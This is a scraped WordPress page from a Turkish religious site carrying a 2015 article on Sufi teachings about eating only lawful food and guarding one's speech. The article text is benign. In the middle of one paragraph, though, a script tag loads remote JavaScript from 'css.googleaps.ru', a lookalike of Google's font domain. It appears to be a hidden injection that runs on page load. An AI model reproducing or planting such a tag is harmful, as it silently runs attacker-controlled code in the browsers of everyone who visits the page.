	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-3687 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/acik-tebligin-mekkede-yansimasi/" title="Açık Tebliğin Mekke’de Yansıması">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/mekke-tarih-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/acik-tebligin-mekkede-yansimasi/" rel="bookmark" title="Açık Tebliğin Mekke’de Yansıması">Açık Tebliğin Mekke’de Yansıması</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="3687"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-2898 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/irana-umimi-bir-bakis-devrimden-sonra/" title="İran&#8217;a Umumî Bir Bakış; Devrimden Sonra&#8230;">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/2017/07/2-Humeyni-irana-geliyor-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/irana-umimi-bir-bakis-devrimden-sonra/" rel="bookmark" title="İran&#8217;a Umumî Bir Bakış; Devrimden Sonra&#8230;">İran&#8217;a Umumî Bir Bakış; Devrimden Sonra&#8230;</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="2898"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div>		</div>
		</div>
			<div class="pagination-wrap pagination-nextprev clearfix">
			<a href="#" class="pagination-link ajax-link ajax-prev is-disable" data-type="prev"><i class="rbi rbi-arrow-left"></i><span>Önceki</span></a>
			<a href="#" class="pagination-link ajax-link ajax-next" data-type="next"><span>Sonraki</span><i class="rbi rbi-arrow-right"></i></a>
		</div>
	</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1331 is-mega-menu type-category" itemprop="name"><a href="https://www.musellem.net/category/kitap/kitap-inceleme-tanitim/" itemprop="url"><span>Kitap</span></a><div class="mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-33-1331" class="block-wrap fw-block fw-mega-cat is-dark-text" data-uuid="block-mega-33-1331" data-name="mega_category" data-page_max="6" data-page_current="1" data-category="12" data-order="date_post" data-posts_per_page="5" data-text_style="dark" >
			<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
	<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-4148 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/imam-m-zahid-el-kevseri-ve-fikhu-ehlil-irak-ve-hadisuhum-isimli-eseri/" title="İmâm M. Zâhid El-kevserî ve &#8216;Fıkhu Ehli&#8217;l-Irâk ve Hadîsuhum&#8217; İsimli Eseri">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/kevseri-Fıkhu-Ehlil-ırâk-ve-Hadîsuhum-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/kevseri-Fıkhu-Ehlil-ırâk-ve-Hadîsuhum-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/kevseri-Fıkhu-Ehlil-ırâk-ve-Hadîsuhum-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/imam-m-zahid-el-kevseri-ve-fikhu-ehlil-irak-ve-hadisuhum-isimli-eseri/" rel="bookmark" title="İmâm M. Zâhid El-kevserî ve &#8216;Fıkhu Ehli&#8217;l-Irâk ve Hadîsuhum&#8217; İsimli Eseri">İmâm M. Zâhid El-kevserî ve &#8216;Fıkhu Ehli&#8217;l-Irâk ve Hadîsuhum&#8217; İsimli Eseri</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="4148"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-4052 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/e-muhammed-hamdi-yazir-ve-tenkitci-yonu/" title="&#8220;E. Muhammed Hamdi Yazır ve Tenkitçi Yönü&#8221;">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/elmalılı-tenkitçi-yönü-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/elmalılı-tenkitçi-yönü-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/elmalılı-tenkitçi-yönü-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/e-muhammed-hamdi-yazir-ve-tenkitci-yonu/" rel="bookmark" title="&#8220;E. Muhammed Hamdi Yazır ve Tenkitçi Yönü&#8221;">&#8220;E. Muhammed Hamdi Yazır ve Tenkitçi Yönü&#8221;</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="4052"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-3996 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/ibrahim-tenekecinin-ucus-denemeleri/" title="İbrahim Tenekeci&#8217;nin &#8220;Uçuş Denemeleri&#8221;">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/ibrahim-tenekeci-uçuş-denemeleri-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/ibrahim-tenekeci-uçuş-denemeleri-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/ibrahim-tenekeci-uçuş-denemeleri-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/ibrahim-tenekecinin-ucus-denemeleri/" rel="bookmark" title="İbrahim Tenekeci&#8217;nin &#8220;Uçuş Denemeleri&#8221;">İbrahim Tenekeci&#8217;nin &#8220;Uçuş Denemeleri&#8221;</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="3996"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-3595 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/isaratul-icaz-okumalarina-mutevazi-bir-katki/" title="İşarâtü’l-İ’câz Okumalarına Mütevazi Bir Katkı">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/bediuzzaman-isaretul-icaz-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/isaratul-icaz-okumalarina-mutevazi-bir-katki/" rel="bookmark" title="İşarâtü’l-İ’câz Okumalarına Mütevazi Bir Katkı">İşarâtü’l-İ’câz Okumalarına Mütevazi Bir Katkı</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="3595"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-3383 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://www.musellem.net/kurandan-incelikler-uzerine/" title="&#8220;Kur’an’dan İncelikler&#8221; Üzerine">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.musellem.net/wp-content/uploads/kurandan-incelikler-kitap-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/kurandan-incelikler-kitap-1-280x210.jpg 280w, https://www.musellem.net/wp-content/uploads/kurandan-incelikler-kitap-1-560x420.jpg 560w" sizes="(max-width: 280px) 100vw, 280px" /></span>
		</a>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					<h6 class="entry-title h5">		<a class="p-url" href="https://www.musellem.net/kurandan-incelikler-uzerine/" rel="bookmark" title="&#8220;Kur’an’dan İncelikler&#8221; Üzerine">&#8220;Kur’an’dan İncelikler&#8221; Üzerine</a>
		<span class="read-it-later bookmark-item"  data-title="Sonra Okuma Listesine Ekle" data-bookmarkid="3383"><i class="rbi rbi-bookmark"></i></span>
	</h6>				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div>		</div>
		</div>
			<div class="pagination-wrap pagination-nextprev clearfix">
			<a href="#" class="pagination-link ajax-link ajax-prev is-disable" data-type="prev"><i class="rbi rbi-arrow-left"></i><span>Önceki</span></a>
			<a href="#" class="pagination-link ajax-link ajax-next" data-type="next"><span>Sonraki</span><i class="rbi rbi-arrow-right"></i></a>
		</div>
	</div></div></div></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4194" itemprop="name"><a href="https://www.musellem.net/uzem" itemprop="url"><span><span style="color: #800000;"><strong>UZEM</strong></span></span></a></li></ul></nav>						</div>
						<div class="rb-col-d1 navbar-right">
							<aside class="trending-section is-hover">
	<span class="trend-icon"><i class="rbi rbi-zap"></i></span>
	<div class="trend-lightbox header-lightbox">
		<h6 class="trend-header h4">Bu hafta Çok Okunanlar</h6>
		<div class="trend-content">
						<span class="no-trend">Will be updated soon!</span>
					</div>
	</div>
</aside>							<aside class="navbar-search nav-search-live">
	<a href="#" title="Ara..." class="nav-search-link search-icon"><i class="rbi rbi-search-light"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://www.musellem.net/">
				<label>
					<span class="screen-reader-text">Arama:</span>
					<input type="search" class="search-field" placeholder="Ara &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Ara" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	</header>	<div class="site-wrap clearfix">		<div class="site-content single-2 rbc-content-section clearfix has-sidebar is-sidebar-right">
			<article id="post-1143" class="post-1143 post type-post status-publish format-standard has-post-thumbnail category-gonul-dunyasi tag-helal-lokma tag-konustuklarimiz tag-tasavvuf-erbabi tag-yediklerimiz" itemscope itemtype="https://schema.org/Article">
			<header class="single-header entry-header">
						<div class="parallax-thumb">
			<div class="rb-iwrap"><img width="964" height="493" src="https://www.musellem.net/wp-content/uploads/2015/04/helal-lokma.jpg" class="attachment-pixwell_780x0-2x size-pixwell_780x0-2x wp-post-image" alt="" decoding="async" srcset="https://www.musellem.net/wp-content/uploads/2015/04/helal-lokma.jpg 964w, https://www.musellem.net/wp-content/uploads/2015/04/helal-lokma-600x307.jpg 600w, https://www.musellem.net/wp-content/uploads/2015/04/helal-lokma-450x230.jpg 450w, https://www.musellem.net/wp-content/uploads/2015/04/helal-lokma-780x399.jpg 780w" sizes="(max-width: 964px) 100vw, 964px" /></div>
					</div>
					<div class="single-header-holder">
					<div class="breadcrumb-overlay is-light-text">
									<aside id="site-breadcrumb" class="breadcrumb breadcrumb-navxt">
				<span class="breadcrumb-inner rbc-container rb-p20-gutter"><!-- Breadcrumb NavXT 7.3.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to musellem.net." href="https://www.musellem.net" class="home" ><span property="name">musellem.net</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Gönül Dünyası Kategori archives." href="https://www.musellem.net/category/gonul-dunyasi/" class="taxonomy category" ><span property="name">Gönül Dünyası</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Ağzımıza girenler ve ağzımızdan çıkanlar</span><meta property="url" content="https://www.musellem.net/agzimiza-girenler-ve-agzimizdan-cikanlar/"><meta property="position" content="3"></span></span>
			</aside>
								</div>
					<div class="single-header-overlay is-light-text">
						<div class="rbc-container rb-p20-gutter">
									<aside class="p-cat-info is-relative single-cat-info">
							<a class="cat-info-el cat-info-id-297" href="https://www.musellem.net/category/gonul-dunyasi/" rel="category">Gönül Dünyası</a>								</aside>
				<h1 itemprop="headline" class="single-title entry-title">Ağzımıza girenler ve ağzımızdan çıkanlar</h1>
				<div class="single-entry-meta has-avatar small-size">
					<span class="single-meta-avatar">
			<a href="https://www.musellem.net/author/raifkocak/">
				<img alt='Raif Koçak' src='https://secure.gravatar.com/avatar/e688983d4bf30fdde2b4c242483539f2?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e688983d4bf30fdde2b4c242483539f2?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>			</a>
		</span>
				<div class="inner">
						<div class="single-meta-info p-meta-info">
					<span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
						<a href="https://www.musellem.net/author/raifkocak/">Raif Koçak</a>
		</span>
			<span class="meta-info-el meta-info-date">
			<i class="rbi rbi-clock"></i>						<abbr class="date published" title="2015-04-07T13:59:53+03:00">7 Nisan 2015</abbr>
					</span>
			<span class="meta-info-el meta-info-view">
			<a href="https://www.musellem.net/agzimiza-girenler-ve-agzimizdan-cikanlar/" title="">
									<i class="rbi rbi-trend"></i>3k 							</a>
		</span>
			</div>
			<div class="single-meta-bottom p-meta-info">
			</div>
				</div>
		</div>
							</div>
					</div>
				</div>
			</header>
			<div class="wrap rbc-container rb-p20-gutter">
				<div class="rbc-wrap">
					<main id="main" class="site-main rbc-content">
						<div class="single-content-wrap">
														<div class="single-m-info">
															</div>
									<div class="single-body entry">
		<div class="single-content">
							<div class="entry-content clearfix" itemprop="articleBody">
					<p style="text-align: justify;">Yaşamımızı devam ettirmek için beslenmeye, diğer insanlarla iletişim kurmak için konuşmaya ihtiyacımız var. Bizi başkalarına karşı sorumlu hale getiren, günah veya kusur işlememize sebep olan en önemli etkenlerden ikisi; <strong>ağzımıza girenler ve ağzımızdan çıkanlardır.</strong></p>
<p style="text-align: justify;">İnsan düşünen bir varlık olması dolayısıyla düşündüklerini söylemesi, derdini anlatması normal bir durum elbet, hatta zorunlu bir hal. Ancak dikkat edilmesi için önde gelen hususiyetlerden. İnsanın düşünmesi onu sorumluluk altına sokmaz iken düşündüğünü söylemesi, söylediği sözün hükmüne göre ya mükafat veya mücazat ile muamele görmesine sebep olmaktadır.</p>
<p style="text-align: justify;">İnsanın beslenmesi zorunlu, ancak her gördüğünü, bulduğunu yemesi insanın sıkıntıya girmesine, sıhhatinin bozulmasına sebep olmaktadır. Yani  yapması gereken bu iki ameli ölçüp biçmeden, nefsine göre hareket etmesi halinde insanın başına dert olması işten bile değil. Bu iki amelin birbiri ile olan ilişkisine bakarsak insanın beslenmek için yediği şeylerin düşüncelerine, sözlerine ve amellerine sirayet ettiğini  de görürüz.</p>
<p style="text-align: justify;">Bununla ilgili <b>Yusuf Hemedani (r.aleyh)</b> şöyle buyuruyor:</p>
<p style="text-align: justify;">
<p style="padding-left: 30px;"><b><i><b><i>Lokma yemek, tohum ekmek demektir. Tohumu feyizli bir idrak içinde ve uyanık olarak atmak gerekir ki gıda taate dönüşsün</i></b></i></b></p>
<p style="text-align: justify;">
<p style="text-align: justify;">İbadetlerimizi ağzımızdan giren besinlerden vücudumuzun sağladığı güç ve kuvvet ile yapıyoruz. Helâl ve temiz gıda, bünyemize feyz verirken haram ve şüpheli gıdalar ise kasvet verir. Tasavvuf erbabı, hem sıhhatin hem de manevi hallerin muhafazası için iki hususa dikkat çekerek:</p>
<p style="text-align: justify; padding-left: 30px;"><b><i>“Yerken ağzınıza girene, konuşurken ağzınızdan çıkana dikkat edin, bu hususta titiz davranın!”</i></b> buyururlar.</p>
<p style="text-align: justify;">Bu hassasiyeti taşıyan büyüklerimizden Hz. Ebubekir (r.a) efendimiz bir gün kendisine kölesinin ikram ettiği bir yiyeceği yemiş, kölesine bu ikramın kaynağını sormayı unutmuştu. Daha sonra hatırlayınca kölesine bunun kaynağını sormuş, kölesi ikram ettiği bu yiyeceği cahiliye zamanında falcılık yaptığı sırada bir kişiden alacağı olduğunu, o ücreti şimdi ödediğini, ikram ettiği yiyeceği onunla satın aldığını söyleyince Hz. Ebubekir (r.a) derhal iki parmağını ağzına sokarak yediği bütün yiyeceği çıkardı. Kölesi bu duruma üzülüp neden böyle bir şey yaptığını sorunca:<script type="text/javascript" src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></p>
<p style="text-align: justify; padding-left: 30px;">-Yazıklar olsun sana! Neredeyse beni helak ediyordun! dedi.</p>
<p style="text-align: justify;">Kölesi:</p>
<p style="padding-left: 30px;">-Bir lokma için bu kadar eziyete değer miydi ? deyince</p>
<p style="padding-left: 30px;">-Canımın çıkacağını bilseydim, yine de o lokmayı çıkarırdım. Zira Resûlullah (s.a.v)&#8217;den</p>
<p style="text-align: justify; padding-left: 30px;">“ <b><i>Haramla beslenen vücudun müstahak olduğu yer, cehennemdir</i></b> !” buyurduğunu işittim. (1)</p>
<p style="text-align: justify;">Yine tasavvuf erbabından <strong>Bahaüddin Şah-ı Nakşibend</strong> (r.aleyh) hazretlerinin helale riayet hususunda çok ihtimam gösterdiğini görüyoruz. Şüpheli şeylerden kaçındığını ve sohbetlerinde sürekli olarak “ <b><i>İbadet on kısımdır; dokuzu helal rızık talep etmek, biri ise diğer amellerdir</i></b><b>” </b>(2) hadis-i şerifini okur ve muhtevası ile amel etmeyi emir buyururdu. Hazret kendi yiyeceğini ziraattan elde eder, ziraat yaparken kullanılan hayvanların, tarlanın, tohumun ve suyun helal olmasına azami gayret gösterirdi.</p>
<p style="text-align: justify;">Yediği gıdaların insanı nasıl etkilediği öğrenmek için <strong>Ubeydullah Ahrar</strong> (r.aleyh) hazretlerinden gelen şu güzel uyarıya dikkat edelim:</p>
<p style="text-align: justify;">Bir gün talebeleri ile yemek yiyecekken Hazret, “Bu yemek hazırlanırken ihtiyatlı davranılmamış bir araştırın” emrini verir. Talebeleri araştırınca yemeğin piştiği ocakta şüpheli bir odunun olduğunu fark ettiler. Bunu öğrenen <b>Ubeydullah Ahrar (r.aleyh)</b> şöyle buyurdu:</p>
<p style="text-align: justify; padding-left: 30px;"><em>&#8211; Maneviyat yolunda işin temeli gıdaya dikkattir. Buna çok ehemmiyet vermek zaruridir. Zira insanın bedenine giren şeylerin tesiri, onun zahirinde görülür. Gördüğünüz bütün bu zevksizlik ve perişanlıklar, çoğu zaman şüpheli gıdalar yemekten kaynaklanır. (3)</em></p>
<p style="text-align: justify;">Gönül dünyamızın büyüklerinden <strong>Abdülkadir Geylani (k.s )</strong> helal lokmanın kalbin tasfiyesindeki ehemmiyetine şöyle dikkat çeker:</p>
<p style="text-align: justify; padding-left: 30px;"><em>“Bak evladım! Haram yemek kalbi öldürür. Lokma vardır, kalbini nurlandırır; lokma vardır, onu karanlığa boğar. Yine lokma vardır, seni dünya ile meşgul eder; lokma vardır, ukba ile meşgul eder. Lokma vardır, seni her iki dünyanın da zahidi yapar, gönlünü dünya ve ahiretin Halik’ına yöneltir. Haram yemek, seni dünya ile meşgul eder ve masıyetleri sana sevimli gösterir. Mubah yemek, seni ahiretle meşgul eder ve taatleri sana sevdirir. Helâl yemek ise kalbini Mevla’ya yaklaştırır. Yiyeceklerin keyfiyeti ve tesiri ancak marifetullah ile bilinebilir. Marifetullah ise kalpte olur, kitap ve defterde değil. Marifet-i ilahiye, Halik’tan kalbe ihsan edilir; mahlûktan değil. Bu ise tevhidi ilâhîyi tasdik ve ilâhî ahkâmla amel ettikten sonra tahakkuk eder.”</em></p>
<p style="text-align: justify;">Bugün geldiğimiz noktada gerek gıdaların yapılarıyla oynanması gerekse üretildiği yerlerin ve ortamların güvenilirliği ortada ve maalesef hiç iç açıcı değil. Teknolojinin gelişmesi ile birlikte gıdaların genleriyle oynanması çağın en büyük hastalıklarına sebep olmaktadır. İnsanı hem sıhhati hem de manevi dünyasını  muhafaza edebilmesi için insanın yediği her lokmaya dikkat etmesi artık zaruri bir hal almıştır.</p>
<p style="text-align: justify;">İnsanın sıhhatine ve maneviyatına sirayet eden helal lokma, elbette o insanın lisanına da sirayet etmekte, helal lokma yiyen o lokmanın gereği helal kelam konuşmakta, haram ve  şüpheli lokma yiyen ise o lokmanın gereği olarak haram ve malayani şeyler konuşmaktadır.</p>
<p style="text-align: justify;">O halde, evvela gönül dünyamızın kapısı olan kalbimizi her türlü haramdan koruyarak, hem sıhhatimizi hem maneviyatımızı muhafaza etmeye çalışalım. Ağzımızdan çıkanlara sahip olmak için evvela ağzımızdan girenlere çok dikkat edelim.</p>
<p style="text-align: justify;">Son olarak <strong>Ahmed Faruki Sirhind</strong>i (İmam Rabbani) (r.aleyh) hazretlerinin güzel bir nasihati ile yazımıza son verelim.</p>
<p style="text-align: justify;"><strong>İmam-ı Rabbani</strong> (r.aleyh) buyurur:</p>
<p style="text-align: justify;"><i>“</i><b><i> Size nasihatim, yediğiniz lokmaya dikkat etmenizdir. İnsanın, nereden gelirse gelsin, haram mı, helal mi olduğunu düşünmeden her bulduğunu yemesi doğru değildir. Zira insan, dilediğini yapmak üzere başıboş bırakılmamıştır. Bilakis onun bir Mevla’sı vardır. O, insanoğluna bir takım emir ve nehiylerde bulunmuştur. Alemlere rahmet olan peygamberleri vasıtasıyla, razı olduğu ve olmadığı şeyleri beyan etmiştir. Mevla’sının rızasına muhalif arzular peşinde koşan, O’nun mülkünde O’ndan izinsiz tasarrufta bulunan kişi, ebedi saadetten mahrumdur</i></b>” (4)</p>
<hr />
<p style="text-align: justify;">
<p style="text-align: justify;">Raif KOÇAK</p>
<hr />
<p style="text-align: justify;"><strong>Dipnotlar:</strong></p>
<p style="text-align: justify;">1) Buhari, Menakıbu’l – Ensar,26; Ebu Nuaym, Hilye,I,31<br />
2) Deylemi, Müsnedü’l- Firdevs, III,107/4062<br />
3) Reşahat,s,639<br />
4) İmam-ı Rabbani, Mektubat,III, 44, no:69</p>
<p style="text-align: justify;">
				</div>
			</div>
			<aside class="is-hidden rb-remove-bookmark" data-bookmarkid="1143"></aside>				<div class="entry-footer">
					<div class="inner">
									<div class="single-post-tag tags">
				<span class="tag-label">Etiketler:</span>
									<a rel="tag" href="https://www.musellem.net/tag/helal-lokma/" title="helal lokma">helal lokma</a>
									<a rel="tag" href="https://www.musellem.net/tag/konustuklarimiz/" title="konuştuklarımız">konuştuklarımız</a>
									<a rel="tag" href="https://www.musellem.net/tag/tasavvuf-erbabi/" title="tasavvuf erbabı">tasavvuf erbabı</a>
									<a rel="tag" href="https://www.musellem.net/tag/yediklerimiz/" title="yediklerimiz">yediklerimiz</a>
							</div>
							</div>
				</div>
					<aside class="single-bottom-share">
			<div class="share-header">			<span class="share-total h2">0</span>
						<span class="share-label">Paylaş</span>
		</div>
			<div class="share-content is-light-share tooltips-n">
							<a class="share-action share-icon share-facebook" rel="nofollow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.musellem.net%2Fagzimiza-girenler-ve-agzimizdan-cikanlar%2F" title="Facebook"><i class="rbi rbi-facebook"></i><span>Facebookta Paylaş</span></a>
					<a class="share-action share-twitter share-icon" rel="nofollow" href="https://twitter.com/intent/tweet?text=A%C4%9Fz%C4%B1m%C4%B1za+girenler+ve+a%C4%9Fz%C4%B1m%C4%B1zdan+%C3%A7%C4%B1kanlar&amp;url=https%3A%2F%2Fwww.musellem.net%2Fagzimiza-girenler-ve-agzimizdan-cikanlar%2F&amp;via=raifkocak1" title="Twitter">
				<i class="rbi rbi-twitter"></i><span>Twitterda Paylaş</span>
			</a>
					<a class="share-action share-icon share-pinterest" rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.musellem.net%2Fagzimiza-girenler-ve-agzimizdan-cikanlar%2F&amp;media=https://www.musellem.net/wp-content/uploads/2015/04/helal-lokma.jpg&amp;description=A%C4%9Fz%C4%B1m%C4%B1za+girenler+ve+a%C4%9Fz%C4%B1m%C4%B1zdan+%C3%A7%C4%B1kanlar" title="Pinterest"><i class="rbi rbi-pinterest"></i><span>Share on Pinterest</span></a>
					<a class="share-icon share-whatsapp is-web" rel="nofollow" href="https://web.whatsapp.com/send?text=A%C4%9Fz%C4%B1m%C4%B1za+girenler+ve+a%C4%9Fz%C4%B1m%C4%B1zdan+%C3%A7%C4%B1kanlar &#9758; https%3A%2F%2Fwww.musellem.net%2Fagzimiza-girenler-ve-agzimizdan-cikanlar%2F" target="_blank" title="WhatsApp"><i class="rbi rbi-whatsapp"></i><span> WhatsAppta Paylaş</span></a>
			<a class="share-icon share-whatsapp is-mobile" rel="nofollow" href="whatsapp://send?text=A%C4%9Fz%C4%B1m%C4%B1za+girenler+ve+a%C4%9Fz%C4%B1m%C4%B1zdan+%C3%A7%C4%B1kanlar &#9758; https%3A%2F%2Fwww.musellem.net%2Fagzimiza-girenler-ve-agzimizdan-cikanlar%2F" target="_blank" title="WhatsApp"><i class="rbi rbi-whatsapp"></i><span> WhatsAppta Paylaş</span></a>
					<a class="share-icon share-email" rel="nofollow" href="mailto:?subject=Ağzımıza girenler ve ağzımızdan çıkanlar&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https%3A%2F%2Fwww.musellem.net%2Fagzimiza-girenler-ve-agzimizdan-cikanlar%2F" title="Email"><i class="rbi rbi-email-envelope"></i><span>Email ile gönder.</span></a>
					</div>
		</aside>
			</div>
				<div class="article-meta is-hidden">
			<meta itemprop="mainEntityOfPage" content="https://www.musellem.net/agzimiza-girenler-ve-agzimizdan-cikanlar/">
			<span class="vcard author" itemprop="author" content="Raif Koçak"><span class="fn">Raif Koçak</span></span>
			<time class="date published entry-date" datetime="2015-04-07T13:59:53+00:00" content="2015-04-07T13:59:53+00:00" itemprop="datePublished">7 Nisan 2015</time>
			<meta class="updated" itemprop="dateModified" content="2015-04-07T13:59:53+00:00">
							<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://www.musellem.net/wp-content/uploads/2015/04/helal-lokma.jpg">
				<meta itemprop="width" content="964">
				<meta itemprop="height" content="493">
				</span>
									<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<meta itemprop="name" content="musellem.net">
				<meta itemprop="url" content="https://www.musellem.net/">
									<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="url" content="https://www.musellem.net/wp-content/uploads/logomusellem.jpg">
					</span>
								</span>
		</div>
								<div class="single-box clearfix">
										<div class="author-box">
			<div class="author-avatar">
									<a href="https://www.musellem.net/author/raifkocak/"><img alt='Raif Koçak' src='https://secure.gravatar.com/avatar/e688983d4bf30fdde2b4c242483539f2?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e688983d4bf30fdde2b4c242483539f2?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></a>
							</div>
			<div class="author-content">
				<div class="author-header">
					<div class="author-title">
						<a class="h5" href="https://www.musellem.net/author/raifkocak/">Raif Koçak</a>
					</div>
											<span class="author-more block-view-more"><a href="https://www.musellem.net/author/raifkocak/">Daha Fazla Yazı								<i class="rbi rbi-arrow-right"></i></a></span>
									</div>
									<div class="author-description">Yüzakı Dergisi'nde Yazar</div>
								<div class="author-footer">
										<div class="author-social tooltips-n"><a class="social-link-website" title="Website"href="https://www.musellem.net" target="_blank" rel="noopener nofollow"><i class="rbi rbi-link"></i></a></div>
				</div>
			</div>
		</div>
			<nav class="single-post-box box-nav rb-n20-gutter">
							<div class="nav-el nav-left rb-p20-gutter">
					<a href="https://www.musellem.net/iran-abdye-ne-verdi-ve-karsiliginda-ne-aldi/">
						<span class="nav-label"><i class="rbi rbi-angle-left"></i><span>Önceki Makale</span></span>
						<span class="nav-inner h4">
